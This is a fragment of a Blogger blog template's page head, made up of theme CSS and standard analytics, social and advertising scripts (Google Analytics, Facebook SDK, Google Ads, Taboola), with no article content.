}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
/* #related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
} */
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112448221-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTsAYTIDeGeSv2z_Bhg7IkTXUQOBaSHjmNTvM78KhN0tDMS2dT55rYNG_3REeYi_BjNGF667prAsB3eKUAdGHqz_1jFkNlOnHKD24EJreRWa2Jp3QA87nQPHUOpwfMg4y770LE5EpHURA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<!-- HHHHHHHHHHHHHHHHHHHHHHH POSTS RELACIONADOS HHHHHHHHHHHHHHHHHHHHHHHHHHHHH -->
<!-- HHHHHHHHHHHHHHHHHHHHHHH POSTS RELACIONADOS HHHHHHHHHHHHHHHHHHHHHHHHHHHHH -->
<!-- CONFIRMACAO LOMADEE -->
<meta content='22499356' name='lomadee-verification'/>
<!-- CONFIRMACAO LOMADEE -->
<!-- ++++++++++++++++++++ -->
<!-- TAG GLOBAL GOOGLE ADS -->
<!-- Global site tag (gtag.js) - Google Ads: 937014685 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-937014685'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-937014685');
</script>
<!-- TAG GLOBAL GOOGLE ADS -->
<!-- Snippet de Evento Google ADS -->
<!-- Event snippet for conversao-frontend conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-937014685/SXcnCMf4nqgBEJ3r5r4D',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Snippet de Evento Google ADS -->
<!-- Taboola Pixel Code -->
<script type='text/javascript'>
  window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1328090});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1328090/tfa.js',
  'tb_tfa_script');
</script>
<noscript>
<img height='0' src='https://trc.taboola.com/1328090/log/3/unip?en=page_view' style='display:none' width='0'/>
</noscript>
<!-- End of Taboola Pixel Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6693979667975546322&amp;zx=ff4dd025-b084-4820-bbb8-7ffd186813f0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6693979667975546322&amp;zx=ff4dd025-b084-4820-bbb8-7ffd186813f0' rel='stylesheet'/></noscript>
